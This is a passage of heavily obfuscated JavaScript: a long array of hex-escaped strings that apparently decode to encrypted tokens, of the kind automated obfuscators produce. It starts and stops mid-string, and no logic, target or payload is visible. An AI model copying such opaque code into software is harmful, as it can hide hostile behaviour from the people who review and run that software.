8\x70\x43\x52\x6e\x56\x7a','\x77\x35\x31\x67\x64\x51\x3d\x3d','\x77\x35\x55\x65\x77\x35\x38\x3d','\x56\x4d\x4f\x6f\x77\x35\x49\x3d','\x56\x63\x4b\x62\x4e\x46\x45\x61','\x4b\x42\x54\x43\x72\x67\x3d\x3d','\x4c\x56\x2f\x44\x71\x77\x3d\x3d','\x54\x73\x4f\x51\x64\x73\x4f\x39\x59\x6a\x41\x4e\x77\x36\x4d\x3d','\x77\x71\x68\x76\x52\x67\x3d\x3d','\x4f\x4d\x4b\x58\x43\x67\x3d\x3d','\x4f\x63\x4f\x70\x77\x37\x6a\x43\x75\x44\x78\x2b\x77\x72\x66\x43\x67\x31\x58\x43\x6a\x53\x78\x49\x77\x72\x2f\x43\x68\x38\x4f\x4d\x5a\x41\x3d\x3d','\x77\x37\x39\x63\x57\x53\x35\x63\x77\x71\x4d\x3d','\x4e\x78\x37\x43\x71\x67\x3d\x3d','\x48\x68\x37\x44\x6d\x77\x3d\x3d','\x41\x38\x4f\x73\x77\x71\x6f\x3d','\x77\x36\x42\x69\x4c\x63\x4b\x36\x52\x53\x4c\x43\x6f\x4d\x4f\x36\x77\x36\x34\x67\x45\x6d\x4a\x72\x77\x6f\x45\x2b\x77\x70\x4d\x31','\x77\x35\x6e\x44\x76\x6c\x6e\x44\x6c\x38\x4f\x68\x77\x72\x48\x43\x74\x38\x4b\x41\x55\x67\x3d\x3d','\x77\x36\x64\x31\x57\x73\x4f\x66\x58\x41\x3d\x3d','\x4d\x63\x4f\x68\x77\x6f\x74\x57\x61\x33\x2f\x44\x6c\x77\x3d\x3d','\x77\x35\x42\x2b\x77\x37\x7a\x43\x67\x67\x66\x44\x75\x67\x3d\x3d','\x77\x72\x66\x44\x74\x6a\x55\x3d','\x62\x46\x72\x43\x6c\x4d\x4f\x44\x77\x37\x42\x67','\x77\x71\x48\x44\x74\x38\x4b\x46','\x64\x4d\x4f\x6d\x77\x36\x7a\x43\x73\x54\x74\x2f\x77\x70\x7a\x44\x68\x6b\x6a\x43\x6a\x33\x42\x4b\x77\x71\x58\x44\x68\x73\x4f\x49\x62\x51\x64\x5a\x77\x34\x68\x35\x48\x67\x3d\x3d','\x77\x71\x48\x44\x6c\x77\x72\x44\x6e\x6b\x68\x73','\x77\x72\x62\x43\x6b\x45\x67\x3d','\x48\x4d\x4b\x79\x77\x36\x6f\x4b\x77\x72\x44\x43\x76\x6b\x42\x2b\x4a\x63\x4b\x2b\x77\x70\x31\x35\x52\x38\x4f\x58\x77\x71\x34\x49\x77\x71\x51\x61\x77\x37\x54\x43\x68\x53\x6e\x44\x70\x67\x34\x2f\x77\x70\x2f\x43\x69\x41\x3d\x3d','\x77\x70\x4c\x44\x6c\x7a\x51\x3d','\x77\x37\x4c\x43\x73\x63\x4b\x32\x52\x6b\x30\x5a','\x77\x72\x6c\x7a\x52\x77\x3d\x3d','\x63\x4d\x4b\x78\x47\x51\x3d\x3d','\x51\x63\x4f\x77\x77\x70\x7a\x44\x73\x43\x2f\x44\x75\x63\x4b\x43\x55\x55\x76\x44\x73\x4d\x4f\x2f','\x77\x72\x6a\x44\x68\x73\x4b\x33','\x48\x38\x4f\x32\x77\x70\x6b\x78\x4b\x47\x6b\x6f','\x77\x35\x4e\x48\x55\x4d\x4f\x62\x44\x63\x4b\x6a','\x77\x6f\x6e\x44\x74\x73\x4b\x74','\x77\x71\x31\x4d\x77\x70\x66\x43\x75\x38\x4b\x49\x77\x37\x44\x44\x72\x51\x3d\x3d','\x54\x38\x4f\x52\x51\x63\x4f\x73\x64\x6a\x41\x4e\x77\x36\x48\x44\x67\x51\x3d\x3d','\x4e\x38\x4f\x6a\x77\x34\x4d\x79\x54\x6e\x48\x43\x6e\x6c\x30\x78\x61\x63\x4b\x78\x77\x71\x62\x44\x73\x51\x76\x44\x6d\x79\x5a\x71\x77\x71\x49\x58\x77\x70\x46\x31\x77\x36\x44\x44\x75\x38\x4b\x35\x77\x70\x73\x70\x77\x6f\x4c\x43\x74\x73\x4b\x6b\x53\x58\x56\x35\x77\x34\x64\x72','\x49\x38\x4b\x45\x77\x71\x55\x75\x77\x71\x49\x6c\x77\x36\x67\x3d','\x59\x4d\x4b\x70\x44\x55\x58\x43\x76\x6e\x31\x47\x54\x51\x3d\x3d','\x77\x35\x6f\x33\x4c\x32\x41\x2f\x77\x34\x64\x44\x77\x35\x52\x41\x66\x77\x30\x57','\x66\x68\x4c\x44\x73\x77\x3d\x3d','\x77\x71\x39\x69\x51\x63\x4f\x64\x4e\x44\x77\x42\x77\x36\x63\x48\x77\x70\x6a\x43\x72\x73\x4b\x68\x77\x70\x77\x73\x4d\x4d\x4f\x4e\x77\x35\x59\x31\x47\x63\x4f\x77\x52\x51\x3d\x3d','\x49\x4d\x4f\x65\x77\x36\x51\x3d','\x48\x4d\x4f\x71\x77\x6f\x41\x2f\x4e\x51\x3d\x3d','\x77\x72\x76\x43\x6b\x55\x33\x44\x69\x47\x2f\x43\x76\x77\x3d\x3d','\x77\x71\x6f\x39\x58\x73\x4b\x4b\x77\x6f\x59\x3d','\x41\x55\x6b\x5a','\x58\x7a\x44\x44\x69\x51\x3d\x3d','\x58\x68\x6e\x44\x6c\x4d\x4b\x2f\x77\x71\x6c\x6f\x77\x71\x67\x3d','\x56\x77\x67\x5a\x4c\x67\x3d\x3d','\x46\x46\x50\x44\x68\x4d\x4b\x4d\x54\x33\x67\x63','\x77\x37\x50\x43\x70\x57\x76\x44\x75\x63\x4f\x47\x4d\x41\x3d\x3d','\x64\x63\x4f\x61\x55\x67\x3d\x3d','\x48\x4d\x4b\x79\x77\x36\x6f\x4b\x77\x72\x44\x43\x76\x6b\x42\x2b\x4a\x63\x4b\x2b\x77\x70\x31\x7a\x53\x4d\x4f\x64\x77\x71\x55\x66\x77\x70\x39\x63\x77\x72\x48\x43\x6d\x6a\x76\x43\x71\x68\x55\x78\x77\x70\x2f\x44\x6a\x52\x6e\x44\x75\x63\x4b\x57\x47\x31\x2f\x43\x6f\x56\x2f\x43\x72\x48\x55\x74','\x77\x6f\x42\x64\x61\x51\x3d\x3d','\x61\x33\x72\x43\x75\x77\x3d\x3d','\x49\x51\x37\x43\x75\x51\x37\x44\x6f\x4d\x4b\x43\x77\x70\x62\x44\x74\x6d\x66\x44\x72\x57\x49\x3d','\x61\x38\x4f\x47\x4b\x38\x4f\x63\x49\x32\x4e\x74\x61\x77\x3d\x3d','\x48\x78\x2f\x43\x67\x67\x3d\x3d','\x77\x72\x50\x43\x6b\x56\x58\x44\x68\x6e\x6a\x43\x73\x6d\x6b\x77\x47\x7a\x34\x3d','\x77\x70\x4e\x34\x53\x38\x4b\x33\x77\x36\x55\x41\x58\x6a\x6e\x43\x6b\x51\x3d\x3d','\x77\x37\x34\x62\x4e\x38\x4b\x48','\x65\x63\x4f\x53\x4a\x38\x4f\x54\x4d\x6e\x34\x3d','\x56\x38\x4b\x46\x77\x71\x58\x44\x67\x51\x3d\x3d','\x54\x4d\x4b\x5a\x77\x70\x67\x75\x54\x4d\x4f\x44','\x4b\x68\x6e\x44\x6f\x30\x76\x43\x70\x63\x4f\x5a\x48\x41\x3d\x3d','\x77\x35\x6f\x52\x77\x35\x59\x3d','\x77\x37\x39\x41\x64\x77\x3d\x3d','\x4b\x73\x4f\x49\x77\x72\x38\x3d','\x77\x37\x35\x6c\x4f\x67\x3d\x3d','\x49\x73\x4f\x4d\x77\x6f\x59\x3d','\x77\x35\x66\x44\x6f\x51\x7a\x44\x68\x63\x4b\x2f\x77\x71\x4c\x44\x73\x63\x4f\x63\x42\x6c\x55\x76\x56\x6e\x4d\x48\x77\x6f\x72\x43\x71\x51\x3d\x3d','\x77\x36\x72\x43\x75\x38\x4b\x4c\x56\x55\x73\x59\x54\x69\x45\x3d','\x66\x73\x4f\x74\x77\x72\x41\x3d','\x77\x72\x33\x43\x6d\x30\x72\x44\x67\x51\x3d\x3d','\x77\x6f\x68\x71\x57\x4d\x4b\x73\x77\x34\x4d\x47\x54\x7a\x6a\x43\x6c\x77\x3d\x3d','\x77\x37\x76\x43\x72\x4d\x4b\x78\x55\x6b\x30\x43','\x77\x6f\x54\x44\x6f\x78\x76\x44\x67\x73\x4b\x32\x77\x71\x7a\x44\x73\x63\x4b\x54\x45\x51\x30\x34\x58\x32\x67\x43\x77\x70\x48\x43\x76\x67\x3d\x3d','\x77\x36\x5a\x72\x4e\x73\x4b\x35\x51\x7a\x34\x3d','\x77\x35\x6f\x35\x65\x57\x77\x67\x77\x35\x4a\x53\x77\x35\x56\x47\x4f\x41\x4d\x49\x77\x35\x44\x44\x71\x45\x5a\x36\x4c\x51\x3d\x3d','\x77\x36\x4a\x6b\x57\x73\x4f\x44\x54\x51\x3d\x3d','\x4d\x73\x4b\x59\x77\x71\x41\x48\x77\x71\x6f\x6d\x77\x37\x34\x3d','\x77\x72\x63\x73\x52\x4d\x4b\x4b\x77\x70\x56\x6f\x77\x72\x50\x43\x6a\x6c\x4c\x44\x6f\x38\x4f\x58\x77\x72\x4d\x42\x4c\x38\x4b\x76\x77\x37\x70\x41\x51\x4d\x4f\x6f\x77\x71\x34\x79\x77\x71\x31\x55\x77\x37\x51\x66\x77\x36\x59\x38','\x77\x36\x5a\x76\x4e\x4d\x4b\x6f\x53\x51\x3d\x3d','\x77\x70\x46\x34\x53\x41\x3d\x3d','\x77\x36\x2f\x43\x72\x48\x44\x44\x75\x63\x4f\x62\x4e\x6a\x30\x3d','\x77\x6f\x68\x71\x57\x4d\x4b\x73\x77\x34\x4d\x47\x54\x7a\x6a\x43\x6c\x7a\x74\x51\x77\x36\x41\x4e\x5a\x67\x4e\x71\x50\x63\x4f\x4d','\x77\x35\x76\x43\x68\x4d\x4b\x6b\x77\x35\x4e\x6c\x62\x38\x4b\x62\x77\x71\x55\x3d','\x4a\x78\x48\x43\x73\x38\x4b\x39\x64\x73\x4b\x61\x77\x37\x66\x43\x76\x32\x48\x44\x6c\x7a\x6c\x58\x77\x70\x64\x59\x77\x37\x62\x44\x6d\x68\x50\x43\x6d\x33\x59\x3d','\x54\x4d\x4f\x65\x53\x63\x4f\x38\x64\x51\x3d\x3d','\x43\x6c\x6a\x44\x67\x73\x4b\x4e\x52\x56\x34\x4d\x77\x37\x6b\x4c','\x4e\x38\x4f\x6a\x77\x35\x63\x68\x51\x58\x44\x43\x73\x31\x55\x3d','\x47\x4d\x4b\x5a\x4e\x46\x6f\x66\x77\x35\x37\x44\x74\x38\x4f\x6f\x41\x69\x34\x6d\x77\x6f\x58\x44\x69\x6e\x63\x66\x51\x63\x4f\x6c','\x77\x37\x31\x34\x77\x36\x62\x43\x6a\x41\x58\x44\x74\x38\x4b\x74\x77\x6f\x4a\x72\x77\x72\x72\x44\x71\x38\x4b\x59\x64\x51\x3d\x3d','\x77\x70\x4a\x58\x77\x35\x74\x41\x63\x47\x73\x3d','\x44\x63\x4f\x45\x54\x4d\x4b\x57\x77\x35\x68\x76\x77\x71\x35\x6f\x77\x37\x67\x3d','\x4a\x4d\x4f\x31\x77\x70\x64\x43\x64\x6d\x49\x3d','\x66\x73\x4b\x47\x77\x70\x49\x6d\x54\x73\x4f\x53\x77\x34\x30\x4f','\x77\x34\x37\x43\x6b\x4d\x4b\x73\x77\x35\x52\x33\x63\x77\x3d\x3d','\x5a\x63\x4b\x68\x44\x55\x7a\x43\x67\x48\x52\x4b\x52\x6d\x52\x34\x77\x34\x49\x3d','\x77\x71\x6a\x44\x69\x67\x33\x44\x69\x6b\x68\x33','\x77\x72\x6f\x6c\x51\x4d\x4b\x4d\x77\x70\x39\x73','\x77\x72\x66\x44\x6c\x32\x2f\x43\x67\x42\x78\x33','\x77\x35\x4c\x43\x69\x63\x4b\x72\x77\x34\x4e\x6d\x65\x41\x3d\x3d','\x77\x35\x6c\x6a\x77\x37\x76\x43\x6c\x67\x66\x44\x6f\x51\x3d\x3d','\x54\x73\x4b\x47\x77\x70\x38\x31\x51\x51\x3d\x3d','\x46\x46\x34\x41\x77\x36\x7a\x43\x6f\x38\x4b\x39','\x77\x37\x78\x4a\x52\x51\x3d\x3d','\x50\x69\x54\x43\x6e\x47\x50\x43\x6f\x42\x41\x3d','\x77\x71\x66\x43\x74\x4d\x4b\x4d\x54\x73\x4b\x70\x77\x72\x59\x3d','\x4c\x41\x6a\x43\x72\x4d\x4b\x6e\x5a\x63\x4b\x49','\x4a\x73\x4f\x34\x77\x35\x4d\x6d\x53\x48\x4c\x43\x71\x45\x30\x6b','\x48\x38\x4f\x5a\x52\x38\x4b\x4f\x77\x34\x56\x6f','\x55\x63\x4b\x44\x77\x70\x77\x68\x53\x63\x4f\x49\x77\x36\x59\x47\x77\x6f\x6f\x53\x51\x4d\x4b\x45','\x4d\x77\x4c\x43\x71\x4d\x4b\x78\x77\x6f\x74\x51','\x77\x34\x44\x43\x6e\x32\x76\x44\x74\x38\x4f\x56\x4d\x44\x72\x44\x73\x31\x66\x43\x6b\x47\x34\x3d','\x77\x37\x46\x39\x58\x38\x4f\x46\x58\x41\x67\x3d','\x77\x70\x4e\x41\x77\x35\x39\x79\x63\x57\x77\x53\x77\x37\x68\x34\x77\x36\x54\x43\x67\x6c\x4a\x51','\x51\x67\x55\x44\x4e\x63\x4b\x6e\x41\x77\x3d\x3d','\x51\x78\x49\x48\x42\x38\x4b\x6d\x42\x43\x52\x7a\x77\x36\x54\x43\x76\x63\x4f\x7a\x54\x73\x4b\x56\x77\x6f\x37\x44\x6d\x30\x4d\x45\x45\x6d\x73\x78\x4f\x33\x4c\x44\x70\x77\x3d\x3d','\x59\x38\x4b\x34\x43\x46\x50\x43\x70\x47\x38\x3d','\x77\x6f\x4a\x7a\x77\x6f\x66\x43\x73\x4d\x4b\x45\x77\x37\x44\x44\x74\x30\x6a\x43\x71\x38\x4b\x65\x66\x46\x33\x43\x74\x7a\x72\x43\x73\x6b\x74\x64\x4a\x69\x44\x44\x6f\x6a\x41\x59','\x77\x72\x48\x43\x72\x63\x4b\x44\x58\x4d\x4b\x76\x77\x71\x77\x3d','\x77\x72\x50\x43\x6d\x30\x44\x44\x6d\x6e\x62\x43\x73\x6c\x4d\x39\x52\x51\x54\x44\x69\x4d\x4b\x65\x43\x4d\x4f\x34\x77\x71\x2f\x43\x70\x73\x4b\x66\x77\x36\x72\x43\x6f\x38\x4b\x35\x77\x72\x4a\x4f\x49\x73\x4b\x73\x66\x56\x73\x42\x77\x37\x59\x2f\x66\x67\x3d\x3d','\x77\x34\x78\x6d\x51\x43\x78\x4b\x77\x71\x38\x34\x59\x55\x63\x62\x5a\x58\x2f\x43\x6d\x6b\x7a\x44\x6e\x67\x58\x44\x6a\x38\x4f\x79\x77\x70\x62\x43\x75\x63\x4b\x67','\x48\x73\x4f\x4f\x54\x63\x4b\x49\x77\x35\x78\x2b\x77\x70\x56\x4f\x77\x70\x70\x47\x46\x63\x4f\x75\x77\x72\x42\x65\x4b\x38\x4f\x4b\x77\x37\x76\x44\x70\x4d\x4f\x39\x77\x37\x6e\x43\x75\x43\x2f\x44\x6c\x6c\x6b\x50\x66\x47\x73\x6e\x77\x35\x6a\x44\x73\x6a\x50\x44\x69\x73\x4b\x59\x48\x4d\x4f\x4f\x50\x43\x38\x3d','\x49\x4d\x4f\x70\x77\x37\x33\x43\x74\x51\x31\x77\x77\x72\x44\x44\x68\x31\x72\x43\x6e\x53\x46\x46\x77\x72\x6e\x43\x6b\x38\x4f\x4d\x62\x67\x4a\x59\x77\x34\x6c\x68\x44\x6a\x37\x44\x6b\x4d\x4b\x47\x42\x33\x37\x43\x6f\x55\x6f\x3d','\x41\x56\x51\x47\x77\x37\x7a\x43\x73\x73\x4b\x39\x64\x57\x59\x32\x77\x70\x51\x74\x77\x6f\x45\x50\x45\x63\x4f\x73','\x61\x4d\x4f\x4c\x4c\x4d\x4f\x4d\x49\x33\x6b\x3d','\x4a\x63\x4b\x4e\x77\x71\x49\x36\x77\x71\x49\x6b\x77\x37\x55\x3d','\x77\x72\x50\x43\x75\x63\x4b\x46\x54\x63\x4b\x36\x77\x72\x50\x43\x6b\x67\x6f\x48\x4c\x4d\x4f\x72\x77\x6f\x37\x44\x71\x6e\x38\x3d','\x55\x67\x2f\x44\x6d\x63\x4b\x70\x77\x71\x56\x55','\x77\x34\x59\x39\x66\x6e\x41\x75\x77\x34\x46\x44','\x77\x71\x72\x44\x6e\x67\x76\x44\x6d\x31\x31\x6f\x77\x72\x78\x4e\x77\x37\x67\x59\x77\x72\x5a\x4e\x77\x37\x73\x34','\x77\x71\x58\x44\x71\x38\x4b\x48\x77\x6f\x42\x42\x61\x67\x3d\x3d','\x77\x71\x67\x30\x44\x58\x5a\x77\x77\x34\x50\x44\x71\x77\x3d\x3d','\x48\x68\x58\x43\x70\x38\x4b\x56\x59\x73\x4b\x49\x77\x36\x62\x43\x76\x58\x48\x43\x6c\x54\x63\x3d','\x77\x36\x5a\x67\x52\x38\x4f\x44\x51\x51\x6e\x43\x76\x43\x76\x43\x74\x63\x4b\x71\x47\x30\x59\x54','\x77\x35\x48\x43\x76\x38\x4b\x52','\x4c\x68\x7a\x43\x71\x73\x4b\x32\x63\x4d\x4b\x58\x77\x35\x66\x43\x75\x48\x72\x43\x69\x6e\x4d\x50\x77\x70\x4a\x51\x77\x36\x76\x44\x6b\x51\x54\x43\x6b\x67\x3d\x3d','\x77\x71\x38\x73\x58\x73\x4b\x57\x77\x70\x63\x3d','\x77\x71\x6b\x61\x64\x67\x3d\x3d','\x77\x35\x7a\x43\x67\x63\x4b\x72\x77\x34\x4e\x73\x64\x38\x4f\x48\x77\x72\x7a\x44\x6d\x44\x38\x47\x77\x70\x74\x31\x77\x34\x76\x43\x6b\x54\x76\x44\x74\x77\x3d\x3d','\x77\x71\x4c\x43\x74\x4d\x4b\x47\x57\x73\x4b\x2b','\x4a\x38\x4b\x48\x77\x6f\x4d\x39\x77\x72\x6b\x69\x77\x37\x55\x50','\x77\x35\x6f\x35\x65\x57\x77\x67\x77\x35\x4a\x53\x77\x35\x56\x47\x4f\x41\x45\x49\x77\x35\x58\x44\x70\x55\x74\x32\x4f\x32\x77\x3d','\x58\x38\x4f\x48\x54\x4d\x4f\x36\x5a\x43\x6f\x3d','\x47\x63\x4f\x52\x57\x38\x4b\x2b\x77\x35\x31\x36\x77\x6f\x68\x4a','\x62\x6c\x37\x43\x6a\x4d\x4f\x4e\x77\x36\x4e\x70\x77\x36\x6a\x44\x74\x48\x31\x72\x77\x70\x31\x62\x77\x72\x6e\x44\x75\x6e\x77\x3d','\x41\x4d\x4f\x70\x77\x6f\x38\x6d\x4e\x41\x3d\x3d','\x77\x72\x72\x43\x74\x4d\x4b\x63\x52\x73\x4b\x38\x77\x72\x37\x44\x69\x42\x63\x51\x63\x38\x4f\x39\x77\x6f\x6a\x44\x74\x6e\x54\x43\x70\x6d\x76\x43\x6d\x46\x44\x43\x69\x4d\x4b\x67','\x77\x37\x56\x32\x4d\x63\x4b\x75\x57\x44\x38\x3d','\x47\x43\x54\x44\x6a\x57\x37\x44\x6e\x4d\x4f\x5a\x77\x37\x62\x44\x70\x33\x45\x74','\x59\x38\x4f\x53\x4d\x38\x4f\x57\x4d\x47\x74\x32\x61\x73\x4b\x2f\x4b\x42\x6b\x74\x77\x37\x48\x44\x6c\x63\x4b\x37\x77\x6f\x35\x6a\x77\x6f\x56\x48\x45\x38\x4b\x46\x50\x43\x45\x3d','\x77\x72\x76\x44\x6b\x77\x6a\x44\x6a\x46\x6b\x3d','\x46\x6a\x2f\x44\x74\x41\x3d\x3d','\x54\x63\x4b\x58\x77\x70\x51\x67\x56\x63\x4f\x48\x77\x34\x55\x47','\x77\x35\x39\x73\x4d\x73\x4b\x34\x54\x7a\x6a\x44\x6b\x63\x4f\x30\x77\x37\x4d\x74\x42\x43\x52\x6f\x77\x6f\x45\x2f\x77\x70\x6b\x70\x4f\x38\x4f\x43\x57\x69\x68\x74\x52\x32\x66\x44\x72\x6a\x41\x3d','\x52\x38\x4f\x39\x77\x6f\x58\x44\x6f\x69\x4d\x3d','\x49\x41\x6e\x44\x76\x55\x4c\x43\x74\x4d\x4f\x45\x4c\x51\x3d\x3d','\x49\x68\x58\x43\x76\x4d\x4b\x6e','\x58\x38\x4f\x70\x77\x6f\x54\x44\x74\x53\x50\x44\x70\x63\x4b\x63','\x4c\x63\x4f\x6f\x77\x70\x42\x57\x64\x6e\x6b\x3d','\x44\x63\x4f\x49\x51\x4d\x4b\x5a\x77\x35\x35\x73\x77\x35\x56\x56\x77\x34\x45\x57\x45\x38\x4f\x34\x77\x6f\x52\x6f\x4c\x73\x4f\x4e\x77\x37\x66\x43\x73\x38\x4b\x6d\x77\x71\x55\x3d','\x57\x41\x4c\x44\x68\x4d\x4b\x2f\x77\x71\x4e\x77\x77\x71\x64\x4c\x64\x73\x4b\x79','\x49\x52\x50\x43\x72\x38\x4b\x6d\x77\x70\x42\x55\x77\x36\x58\x43\x68\x31\x33\x43\x70\x6d\x4c\x43\x6c\x38\x4b\x45\x42\x63\x4b\x70\x77\x71\x34\x69\x77\x71\x2f\x44\x6d\x41\x2f\x43\x75\x51\x3d\x3d','\x51\x52\x62\x44\x6e\x4d\x4b\x76\x77\x72\x51\x3d','\x77\x72\x42\x33\x77\x37\x51\x3d','\x77\x35\x73\x50\x77\x34\x44\x43\x74\x4d\x4f\x48\x77\x71\x68\x36\x58\x38\x4f\x68\x77\x71\x44\x44\x75\x67\x3d\x3d','\x63\x38\x4f\x6a\x77\x37\x66\x43\x73\x6a\x31\x6d\x77\x36\x33\x44\x74\x46\x58\x43\x6d\x51\x70\x6f\x77\x70\x6a\x43\x67\x38\x4f\x57\x5a\x52\x64\x4d\x77\x34\x68\x35\x43\x69\x66\x44\x73\x38\x4b\x46\x45\x48\x33\x43\x74\x57\x45\x3d','\x77\x6f\x55\x54\x77\x35\x48\x43\x70\x56\x66\x44\x74\x77\x3d\x3d','\x64\x73\x4b\x54\x77\x70\x67\x41\x62\x4d\x4f\x30\x77\x34\x63\x4e\x77\x70\x67\x65\x55\x63\x4b\x49\x77\x35\x4d\x73\x62\x73\x4f\x71\x49\x43\x33\x43\x6e\x73\x4b\x2f\x49\x77\x3d\x3d','\x77\x35\x7a\x43\x67\x63\x4b\x72\x77\x34\x4e\x73\x64\x38\x4f\x48\x77\x71\x76\x44\x6d\x41\x49\x42\x77\x70\x31\x75\x77\x35\x44\x43\x6c\x57\x66\x43\x73\x58\x52\x33\x77\x6f\x62\x44\x6c\x42\x72\x43\x76\x43\x50\x44\x6c\x30\x54\x44\x69\x48\x41\x63','\x63\x4d\x4b\x68\x44\x56\x58\x43\x74\x51\x3d\x3d','\x47\x43\x54\x44\x6a\x58\x50\x44\x6a\x63\x4f\x49\x77\x37\x66\x44\x72\x57\x6f\x73\x4a\x51\x3d\x3d','\x63\x73\x4b\x76\x4d\x6c\x54\x43\x6f\x6e\x56\x46\x54\x77\x3d\x3d','\x77\x70\x44\x44\x67\x47\x6e\x43\x6e\x77\x31\x6c\x49\x57\x42\x79\x4a\x54\x6e\x43\x67\x73\x4b\x7a\x4f\x63\x4f\x66\x57\x69\x66\x43\x75\x73\x4f\x30\x77\x34\x66\x44\x6e\x78\x48\x43\x67\x38\x4f\x55\x77\x70\x2f\x43\x73\x4d\x4f\x54\x77\x34\x4c\x44\x68\x32\x6c\x48\x77\x36\x39\x77\x45\x4d\x4b\x33\x77\x71\x4a\x39\x4d\x67\x66\x44\x6f\x6d\x30\x47\x77\x36\x73\x34\x77\x35\x48\x44\x72\x63\x4f\x77\x54\x63\x4b\x77\x77\x35\x37\x44\x72\x4d\x4f\x6f\x77\x34\x67\x70\x77\x35\x50\x43\x67\x41\x42\x75\x77\x72\x4c\x43\x75\x7a\x63\x4d\x41\x51\x54\x44\x68\x4d\x4f\x4a\x77\x36\x2f\x44\x6f\x55\x52\x62\x53\x38\x4b\x48\x77\x72\x42\x55\x77\x72\x4d\x6c\x48\x4d\x4b\x72\x77\x70\x45\x57\x57\x57\x55\x42\x77\x6f\x30\x3d','\x77\x6f\x46\x4f\x77\x35\x35\x47\x59\x51\x3d\x3d','\x4b\x7a\x58\x43\x6d\x41\x3d\x3d','\x66\x73\x4f\x43\x44\x67\x3d\x3d','\x77\x71\x4c\x43\x6d\x6b\x66\x44\x69\x6e\x33\x43\x76\x6c\x4d\x73\x44\x77\x3d\x3d','\x77\x71\x38\x6f\x51\x4d\x4b\x51\x77\x70\x74\x6d\x77\x71\x6e\x43\x6b\x67\x3d\x3d','\x49\x42\x2f\x43\x73\x38\x4b\x78\x77\x70\x5a\x4d\x77\x71\x58\x43\x6d\x77\x3d\x3d','\x59\x38\x4f\x63\x49\x63\x4f\x61','\x43\x4d\x4b\x78\x77\x37\x77\x59\x77\x72\x54\x43\x74\x58\x46\x76\x63\x38\x4b\x75\x77\x34\x39\x35\x55\x38\x4f\x55\x77\x71\x55\x4a\x77\x71\x52\x33\x77\x37\x37\x43\x6c\x79\x30\x3d','\x43\x4d\x4b\x78\x77\x37\x77\x59\x77\x72\x54\x43\x74\x58\x46\x76\x45\x4d\x4b\x6c\x77\x34\x52\x2f','\x77\x72\x48\x43\x6f\x38\x4b\x4c\x51\x38\x4f\x31\x77\x71\x76\x44\x6b\x79\x73\x57\x4c\x38\x4f\x33\x77\x6f\x6e\x44\x76\x7a\x4c\x44\x71\x69\x62\x43\x67\x46\x7a\x43\x69\x63\x4b\x70\x77\x35\x4c\x43\x69\x51\x3d\x3d','\x4c\x54\x33\x43\x6d\x57\x58\x43\x73\x51\x3d\x3d','\x77\x36\x76\x43\x72\x31\x62\x44\x71\x73\x4f\x41\x4d\x53\x44\x44\x75\x51\x3d\x3d','\x77\x72\x6e\x43\x6c\x56\x58\x44\x68\x6e\x7a\x43\x74\x6b\x6b\x6d\x47\x58\x58\x44\x74\x4d\x4b\x47\x41\x38\x4f\x30\x77\x71\x37\x43\x74\x38\x4b\x43\x77\x37\x58\x43\x71\x63\x4b\x6c\x77\x34\x4e\x50\x4e\x63\x4b\x71','\x64\x6c\x37\x43\x6c\x73\x4f\x52\x77\x36\x45\x3d','\x77\x71\x50\x44\x76\x4d\x4b\x41\x77\x70\x31\x51\x65\x73\x4b\x4e\x66\x73\x4b\x43\x41\x77\x3d\x3d','\x77\x36\x4a\x36\x4c\x41\x3d\x3d','\x47\x56\x6a\x44\x6c\x73\x4b\x41\x56\x46\x49\x75\x77\x36\x55\x4a\x77\x70\x6b\x3d','\x4e\x77\x6b\x75\x77\x70\x6a\x44\x6f\x52\x42\x2f\x77\x6f\x6b\x3d','\x48\x4d\x4f\x35\x77\x70\x34\x7a\x4a\x47\x6c\x31\x77\x6f\x72\x44\x75\x4d\x4b\x67\x77\x34\x62\x43\x70\x77\x3d\x3d','\x54\x63\x4f\x57\x51\x63\x4f\x39\x65\x41\x3d\x3d','\x4b\x44\x2f\x43\x68\x33\x58\x43\x73\x51\x33\x43\x67\x32\x7a\x44\x6b\x6d\x72\x44\x69\x43\x48\x43\x6c\x41\x3d\x3d','\x77\x71\x54\x44\x6a\x6d\x72\x43\x68\x67\x30\x3d','\x45\x73\x4f\x45\x52\x38\x4b\x61\x77\x35\x6c\x76','\x77\x71\x58\x44\x76\x4d\x4b\x50\x77\x6f\x4e\x63','\x77\x37\x72\x43\x72\x32\x54\x44\x72\x73\x4f\x62\x42\x78\x6a\x44\x75\x30\x54\x43\x69\x32\x33\x44\x72\x6a\x76\x44\x75\x43\x6b\x54','\x77\x35\x6c\x30\x77\x37\x50\x43\x6c\x52\x72\x44\x6a\x63\x4b\x51\x77\x72\x56\x39\x77\x70\x6e\x44\x6f\x4d\x4b\x4e\x62\x6b\x77\x2b','\x77\x37\x5a\x57\x59\x43\x78\x4b\x77\x6f\x6b\x34\x5a\x30\x59\x4e\x63\x6c\x4c\x43\x72\x55\x62\x44\x6e\x78\x7a\x44\x6e\x73\x4f\x79\x77\x71\x72\x43\x74\x38\x4b\x72\x77\x70\x55\x3d','\x5a\x55\x66\x43\x6b\x38\x4f\x58\x77\x37\x42\x37','\x77\x72\x66\x44\x75\x73\x4b\x41\x77\x70\x64\x61\x62\x73\x4f\x58\x58\x38\x4b\x6b\x4b\x53\x33\x43\x6e\x53\x38\x45\x77\x36\x30\x7a\x62\x53\x34\x6a','\x63\x73\x4f\x32\x59\x63\x4f\x4e\x56\x52\x63\x38\x77\x34\x66\x44\x71\x63\x4f\x51\x51\x48\x45\x3d','\x57\x52\x62\x44\x68\x73\x4b\x7a\x77\x72\x5a\x47\x77\x72\x70\x41\x63\x4d\x4f\x30\x53\x69\x6f\x4d\x77\x35\x44\x44\x67\x45\x59\x76\x77\x35\x33\x43\x73\x63\x4b\x2f\x66\x73\x4b\x63\x55\x43\x66\x43\x70\x4d\x4b\x35\x56\x31\x58\x44\x6d\x77\x3d\x3d','\x56\x63\x4b\x42\x77\x72\x72\x44\x67\x4d\x4f\x6c','\x77\x35\x54\x43\x72\x56\x30\x3d','\x77\x35\x6b\x78\x59\x6d\x41\x54\x77\x34\x70\x57\x77\x35\x39\x48','\x4c\x38\x4f\x73\x77\x6f\x68\x59\x5a\x58\x44\x44\x6b\x41\x6f\x74\x77\x71\x62\x43\x75\x63\x4f\x79\x66\x31\x37\x43\x72\x52\x41\x77\x77\x70\x6b\x6f\x77\x70\x62\x43\x73\x6a\x41\x4c\x77\x71\x41\x4a\x49\x38\x4f\x76','\x50\x78\x48\x43\x71\x63\x4b\x68\x64\x41\x3d\x3d','\x77\x36\x37\x43\x75\x4d\x4b\x74\x52\x6c\x41\x66\x55\x77\x3d\x3d','\x54\x63\x4f\x57\x53\x38\x4f\x74\x66\x79\x35\x4e\x77\x36\x50\x44\x69\x63\x4f\x2b\x63\